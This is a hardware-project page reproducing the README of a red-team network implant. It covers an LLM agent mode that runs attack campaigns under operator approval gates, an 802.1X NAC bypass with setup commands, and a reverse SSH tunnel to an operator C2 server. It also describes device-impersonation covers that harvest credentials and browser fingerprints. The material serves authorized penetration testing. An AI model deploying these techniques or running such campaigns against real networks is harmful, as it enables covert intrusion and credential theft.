

A campaign that actually ran: the approvals row behind this reads
exploit_known_poc / refused / operator, and the knock card shows the
arithmetic that produced it.
An optional LLM-driven mode inside the operator GUI. The agent plans and
runs a campaign against beacons you select, inside a scope you authorise,
while you keep using the terminal beside it. Every action is recorded, and
the ones that could cost the drop-box or the cover come to you as a
question.
The agent asks before exploiting: the classifier's reason, the arbiter's arithmetic, and the decision left to the operator
Two modes
Automated Attack — you watch and answer each gated action. Full Automated — configured, then left alone, with an expected-value check deciding in your place. The gate is in both; only the decider changes.
Never permitted
Eight irreversible actions are refused in every mode and cannot be approved by anyone: beacon lifecycle, power, networking, firewall, disk, and anything touching the bridge or the cover.
Scope
Fail-closed. A target that cannot be positively matched to an allowed range is refused — including a range that merely overlaps a denied address.
Phases
Wire Intel → Orientation → Port/Service Enum → OS/Vuln Fingerprint → Exploitation. The quietest source first; exploitation off by default.
Providers
Anthropic, Amazon Bedrock, OpenRouter, OpenCode Zen, or a local server (Ollama, LM Studio, llama.cpp). No vendor SDK is installed.
Nothing changes without it
The C2 and the beacon run exactly as they do today with no model configured. A test suite asserts it rather than a sentence promising it.
bash
export RACCOON_TOKEN=... # must be fixed, not the random per-start oneexport AGENT_PROVIDER=anthropic
export AGENT_MODEL=claude-sonnet-4-5export AGENT_API_KEY=...
cd software/c2 && docker compose up --build
Configuration guide:docs/AGENT.md — providers and
capability tiers, risk and OpSec profiles with measured numbers, the scope
rules that surprise people, what the approval gate does and does not
allow, budgets, what is logged, and a troubleshooting table of the traps
that actually cost time.
802.1X NAC Bypass
The Raccoon Implant can bypass port-based Network Access Control (802.1X) by
sitting inline between an authenticated device and the switch.
mermaid
graph LR
    SW["Switch<br/>(802.1X enforced)"] -->|"eth0"| PI["Raccoon Implant<br/>br0 bridge"]
    PI -->|"eth1"| DEV["Authenticated<br/>Device"]

    subgraph "Phase 1: EAPOL forwarding"
        direction LR
        DEV -.->|"EAP frames"| PI -.->|"forwarded"| SW
    end

    subgraph "Phase 3: active bypass"
        direction LR
        PI -->|"victim MAC+IP"| SW
    end

    style PI fill:#c44,stroke:#333,color:#fff
    style SW fill:#4a9,stroke:#333,color:#fff
    style DEV fill:#47a,stroke:#333,color:#fff
How it works:
Phase
Action
Tools
1. EAPOL forwarding
Bridge passes 802.1X auth frames so the victim stays authenticated
ebtables, group_fwd_mask
2. Discovery
Passive ARP sniffing to learn victim MAC/IP and gateway MAC/IP
tcpdump
3. Active bypass
Rewrite implant's outgoing traffic to use victim's MAC+IP
ebtables, iptables, arptables
The victim's real traffic continues flowing through the bridge untouched.
Enable in config:
yaml
nac_bypass:
enabled: truediscovery_timeout: 120
Or run standalone:
bash
sudo ./software/setup/nac_bypass.sh setup    # full automated bypass
sudo ./software/setup/nac_bypass.sh status   # show discovered hosts + rules
sudo ./software/setup/nac_bypass.sh reset    # tear down everything
Remote Access (SSH + VNC)
The implant establishes a reverse SSH tunnel back to an operator-controlled
server, giving persistent shell access even behind NAT/firewalls. An optional
VNC server (headless) provides a graphical desktop, accessible only through
the SSH tunnel.
mermaid
graph LR
    OP["Operator Machine"] -->|"ssh -p 2222<br/>root@localhost"| SRV["Operator SSH Server<br/>(public IP)"]
    SRV -->|"reverse tunnel<br/>port 2222"| PI["Raccoon Implant<br/>(target network)"]

    PI -.->|"autossh -R 2222:127.0.0.1:22"| SRV

    subgraph "Implant (localhost only)"
        SSHD["sshd :22"]
        VNC["x11vnc :5900"]
    end

    PI --- SSHD
    PI --- VNC

    style OP fill:#47a,stroke:#333,color:#fff
    style SRV fill:#4a9,stroke:#333,color:#fff
    style PI fill:#c44,stroke:#333,color:#fff
Install:
bash
sudo ./software/setup/remote_access.sh install     # install + configure
sudo ./software/setup/remote_access.sh show-pubkey  # print key for operator server
sudo ./software/setup/remote_access.sh status       # check services
Access from operator machine:
bash
# Shell access (on the operator SSH server):
ssh -p 2222 root@localhost

# VNC access (forward VNC port through the tunnel):
ssh -p 2222 -L 5900:127.0.0.1:5900 root@localhost
# then connect VNC viewer to localhost:5900
Both features are independently configurable in configs/raccoon.yaml:
yaml
remote_access:
ssh:
ssh_enabled: truessh_remote_host: "c2.example.com"# operator serverssh_remote_user: "raccoon"ssh_tunnel_port: 2222# port on operator serverssh_key_type: "ed25519"# auto-generated keypairvnc:
vnc_enabled: false# enable for graphical accessvnc_port: 5900vnc_password: "raccoon"vnc_resolution: "1024x768"
Configuration
Edit configs/raccoon.yaml before deployment. Set
c2.encryption_key first: it has no default, and the implant will not start
without a valid one while c2.fallback.enabled is on (see Set c2.encryption_key
first above).
Cover Identity
Set device_mode at the top of raccoon.yaml to choose the device the implant
impersonates. This single flag controls hostname, MAC prefix, and all protocol
emulation. The cover sections below provide the detailed device specs.
yaml
# Top of raccoon.yaml. This single switch controls the entire setup.device_mode: "cisco_phone"# or "hp_printer"
HP EWS login, JetDirect/PJL, LPD, IPP/CUPS, SNMP (BER), Telnet
Both covers include credential harvesting that captures login attempts and forwards them via notifications, browser fingerprinting using JavaScript-based recon covering Canvas, WebGL/GPU, WebRTC local IP, screen resolution, timezone, installed plugins, and hardware concurrency, plus realistic device metadata with MAC addresses from real vendor OUI ranges and proper protocol responses.
Open Microsoft Teams → select or create a channel for alerts
Click the ... menu on the channel → Connectors (or Manage channel → Connectors)
Search for Incoming Webhook → click Configure
Give it a name (e.g. "Raccoon Implant") and optionally upload an icon
Click Create → copy the webhook URL
Paste the URL into notifications.teams.webhook_url in raccoon.yaml
Note: Microsoft is migrating connectors to the Workflows app. If Incoming Webhook is unavailable, create a Power Automate flow instead:
Go to the channel → ... → Workflows
Choose "Post to a channel when a webhook request is received"
Copy the generated HTTP POST URL
Use that URL as webhook_url. The Raccoon Implant sends Adaptive Cards which both methods support.
All three platforms can be enabled simultaneously. Each credential capture, fingerprint, and health event is dispatched to all enabled channels.
Test Server
Test the cover identities locally without deploying to the Pi:
bash
# Start both covers (non-privileged ports)
python -m software.tests.test_server
# Cisco only
python -m software.tests.test_server --cover cisco
# HP Printer only
python -m software.tests.test_server --cover printer
# With Teams notifications
python -m software.tests.test_server --cover printer \
--teams-webhook "https://your-tenant.webhook.office.com/webhookb2/..."# With multiple notification channels
python -m software.tests.test_server --cover both \
--slack-webhook "https://hooks.slack.com/services/..." \
--discord-webhook "https://discord.com/api/webhooks/..." \
--teams-webhook "https://your-tenant.webhook.office.com/..."
The test server uses non-privileged ports (8080/8081 for HTTP, 15060 for SIP, etc.) so no root is needed. Endpoints and test commands are printed on startup.
On Windows, set PYTHONIOENCODING=utf-8 if box-drawing characters fail:
powershell
$env:PYTHONIOENCODING = "utf-8"
python -m software.tests.test_server --cover both
Project Structure
mermaid
graph LR
    subgraph hardware
        KICAD["kicad/<br/>Schematic + PCB"]
        GERBER["gerber/<br/>Manufacturing"]
        BOM["bom.csv"]
    end

    subgraph software
        MAIN_PY["main.py"]
        subgraph sniffer
            BTAP["bridge_tap.py"]
            PCAPW["pcap_writer.py"]
        end
        subgraph cover
            CISCO_PY["cisco_phone.py"]
            HP_PY["hp_printer.py"]
        end
        subgraph c2
            SLIVER_PY["sliver.py"]
            BEACON_PY["beacon.py"]
            BEACON_SA["beacon_standalone.py"]
            EXFIL_PY["exfil.py"]
            SERVER_PY["server.py<br/>Team Server + GUI"]
            SMBLOOT_PY["smbloot.py<br/>Pure-Python SMB2"]
Legal
This tool is intended for use in authorized red team engagements only.
Unauthorized use against networks you do not own or have explicit written
permission to test is illegal. The authors assume no liability for misuse.
Red Team hardware implant — RPi4/CM4 inline Ethernet tap with PoE, cover identities (Cisco Phone / HP Printer), 802.1X NAC bypass, a stdlib-only Python beacon over HTTPS/DNS/SMB/QUIC, and an operator GUI with an…
A 4-layer, 36×70 mm Tello-style portrait controller board for the STRATOSDRONE: chip-down ESP32-P4 (flight + camera + hardware H.264) with an ESP32-C6-MINI-1 Wi-Fi co-processor, IMU / barometer / ToF / optical-flow…
Universal PCIe Gen3×16 powered active backplane — KiCad + Gerbers
47 parts1
Questions
How big is the Raccoon tap PCB?
It measures 58 × 36 mm and has 4 copper layers, 1.6 mm thick.
What parts does the Raccoon tap use?
59 parts, built around the RTL8153BI-CG, SY8089AAAC, AP2112K-3.3 and SP3019-04HTG. The full list of its parts is on this page, with links to each part's symbol and footprint where PCBKit's library has them.
Where can I download the Raccoon tap KiCad files?
From the BenjiTrapp/TrashPandaPaws repository on GitHub, at the commit this page was made from: the board is hardware/kicad/raccoon-tap.kicad_pcb and its schematic hardware/kicad/raccoon-hat.kicad_sch. PCBKit opens the board in the browser, with nothing to install.
Can I use the Raccoon tap design in my own project?
Its repository states no licence, so its author keeps all rights: ask BenjiTrapp before reusing the design.